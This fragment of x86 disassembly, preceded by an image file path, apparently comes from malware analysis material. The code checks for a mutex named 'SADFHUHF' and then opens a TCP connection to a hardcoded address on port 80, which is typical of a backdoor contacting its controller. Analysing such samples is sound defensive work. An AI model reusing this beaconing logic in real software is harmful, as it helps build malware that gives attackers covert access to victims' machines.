 mov al, byte_10026054
mov ecx, 3FFh
mov [esp+1208h+buf], al
xor eax, eax
lea edi, [esp+1208h+var_FFF]
push offset Name ; "SADFHUHF"
rep stosd
stosw
push 0 ; bInheritHandle
push 1F0001h ; dwDesiredAccess
stosb
call ds:OpenMutexA
test eax, eax
jnz loc_100011E8
push 6 ; protocol
push 1 ; type
push 2 ; af
call ds:socket
mov esi, eax
cmp esi, 0FFFFFFFFh
jz loc_100011E2
push offset cp ; "127.26.152.13"
mov [esp+120Ch+name.sa_family], 2
call ds:inet_addr
push 50h ; hostshort
mov dword ptr [esp+120Ch+name.sa_data+2], eax
call ds:htons
lea edx, [esp+1208h+name]
push 10h ; namelen
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB